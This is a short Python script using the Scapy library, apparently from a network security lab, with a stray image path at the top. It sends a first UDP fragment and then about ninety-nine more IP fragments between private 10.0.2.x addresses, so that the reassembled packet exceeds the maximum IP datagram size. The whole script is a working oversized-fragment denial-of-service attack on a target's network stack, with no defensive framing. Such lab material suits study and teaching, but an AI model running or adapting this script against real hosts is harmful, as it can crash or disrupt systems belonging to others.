 # Construct IP header
ip = IP(src="10.0.2.4", dst="10.0.2.5")
ip.id = 1000 # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags---not the last fragment
ip.proto = 17
udp = UDP(sport=7070, dport=9090, chksum=0)
#udp.len = 100 * 2**10 # length of all fragments
payload = 'A' * 2**10
pkt = ip/udp/payload
send(pkt, verbose=0) # first Fregment
#############################################################
for i in range(1,99):
        ip.frag = i*128+1 # i*(2^10/8)+1
        ip.flags = 1
        payload = 'B' * 2**10
        pkt = ip/payload
        send(pkt, verbose=0)
############################################################
ip.frag = 99*128+1 # i*(2^10/8)+1
ip.flags = 0 # last fragment
payload = 'C' * 2**10
pkt = ip/payload
send(pkt, verbose=0) # last fragment